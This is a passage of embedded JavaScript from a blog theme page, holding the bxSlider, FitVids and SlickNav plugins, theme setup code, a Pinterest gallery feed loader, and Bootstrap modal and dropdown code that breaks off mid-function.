s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
